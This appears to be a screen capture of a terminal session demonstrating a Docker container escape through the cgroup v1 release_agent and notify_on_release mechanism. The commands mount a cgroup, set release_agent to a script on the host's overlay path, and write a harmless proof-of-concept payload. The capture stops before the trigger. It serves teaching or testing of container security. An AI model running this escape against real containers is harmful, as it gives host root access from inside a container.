 root@f7527e53f50c:/# ls /tmp/todd
cgroup.clone_children  cgroup.procs  cgroup.sane_behavior  notify_on_release  release_agent  tasks
root@f7527e53f50c:/# mkdir /tmp/todd/test
root@f7527e53f50c:/# ls /tmp/todd
cgroup.clone_children  cgroup.procs  cgroup.sane_behavior  notify_on_release  release_agent  tasks  test
root@f7527e53f50c:/# ls /sys/fs/cgroup/rdma/
cgroup.clone_children  cgroup.procs  cgroup.sane_behavior  notify_on_release  release_agent  tasks  test
root@f7527e53f50c:/# echo 1 > /tmp/todd/test/
cgroup.clone_children  notify_on_release      rdma.max
cgroup.procs           rdma.current           tasks
root@f7527e53f50c:/# echo 1 > /tmp/todd/test/notify_on_release
root@f7527e53f50c:/# cat /etc/mtab
overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/IBFO5ZTQZ6EMCQLSBBQR23ZMNJ:/var/lib/docker/overlay2/l/PFYI5NOXPKTIBEB
EDBTEPTFYRQ,upperdir=/var/lib/docker/overlay2/65d660b501749b2ef01c90fb77a570577bedacaa3d009fd8654a0b8bde09e615/diff,workdir=/var/lib/do
cker/overlay2/65d660b501749b2ef01c90fb77a570577bedacaa3d009fd8654a0b8bde09e615/work 0 0
proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0
sysfs /sys sysfs ro,nosuid,nodev,noexec,relatime 0 0
tmpfs /sys/fs/cgroup tmpfs ro,nosuid,nodev,noexec,relatime,mode=755,inode64 0 0
cgroup /sys/fs/cgroup/systemd cgroup ro,nosuid,nodev,noexec,relatime,xattr,name=systemd 0 0
cgroup /sys/fs/cgroup/rdma cgroup ro,nosuid,nodev,noexec,relatime,rdma 0 0
cgroup /sys/fs/cgroup/hugetlb cgroup ro,nosuid,nodev,noexec,relatime,hugetlb 0 0
cgroup /sys/fs/cgroup/cpuset cgroup ro,nosuid,nodev,noexec,relatime,cpuset 0 0
cgroup /sys/fs/cgroup/pids cgroup ro,nosuid,nodev,noexec,relatime,pids 0 0
cgroup /sys/fs/cgroup/devices cgroup ro,nosuid,nodev,noexec,relatime,devices 0 0
cgroup /sys/fs/cgroup/net_cls,net_prio cgroup ro,nosuid,nodev,noexec,relatime,net_cls,net_prio 0 0
cgroup /sys/fs/cgroup/freezer cgroup ro,nosuid,nodev,noexec,relatime,freezer 0 0
cgroup /sys/fs/cgroup/cpu,cpuacct cgroup ro,nosuid,nodev,noexec,relatime,cpu,cpuacct 0 0
cgroup /sys/fs/cgroup/perf_event cgroup ro,nosuid,nodev,noexec,relatime,perf_event 0 0
cgroup /sys/fs/cgroup/memory cgroup ro,nosuid,nodev,noexec,relatime,memory 0 0
cgroup /sys/fs/cgroup/blkio cgroup ro,nosuid,nodev,noexec,relatime,blkio 0 0
mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0
/dev/root /etc/resolv.conf ext4 rw,relatime,discard 0 0
/dev/root /etc/hostname ext4 rw,relatime,discard 0 0
/dev/root /etc/hosts ext4 rw,relatime,discard 0 0
shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k,inode64 0 0
devpts /dev/console devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0
proc /proc/bus proc ro,relatime 0 0
proc /proc/fs proc ro,relatime 0 0
proc /proc/irq proc ro,relatime 0 0
proc /proc/sys proc ro,relatime 0 0
proc /proc/sysrq-trigger proc ro,relatime 0 0
tmpfs /proc/acpi tmpfs ro,relatime,inode64 0 0
tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
tmpfs /proc/sched_debug tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
tmpfs /proc/scsi tmpfs ro,relatime,inode64 0 0
tmpfs /sys/firmware tmpfs ro,relatime,inode64 0 0
cgroup /tmp/todd cgroup rw,relatime,rdma 0 0
root@f7527e53f50c:/# a=/var/lib/docker/overlay2/65d660b501749b2ef01c90fb77a570577bedacaa3d009fd8654a0b8bde09e615/diff
root@f7527e53f50c:/# touch /cmd
root@f7527e53f50c:/# echo "$a/cmd" > /tmp/todd/release_agent
root@f7527e53f50c:/# echo '#!/bin/bash' > /cmd
root@f7527e53f50c:/# echo "echo hello! > /home/ubuntu/todd" >> /cmd
root@f7527e53f50c:/# cat /cmd
#!/bin/bash
echo hello! > /home/ubuntu/todd
root@f7527e53f50c:/# chmod
✗ ~ ssh dockerdemo
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.11.0-1025-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Jan 16 20:33:23 UTC 2022
System load:  0.07               Processes:                112
Usage of /:   55.9% of 7.69GB   Users logged in:          1
Memory usage: 25%                IPv4 address for docker0: 172.17.0.1
Swap usage:   0%                 IPv4 address for eth0:    172.31.13.7
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
0 updates can be applied immediately.
Last login: Sun Jan 16 20:33:18 2022 from 70.135.167.183
ubuntu@ip-172-31-13-7:~$
~
1 rfx 0 rfx ssh
"root@f7527e53f50c: /" 14:42 16-Jan-22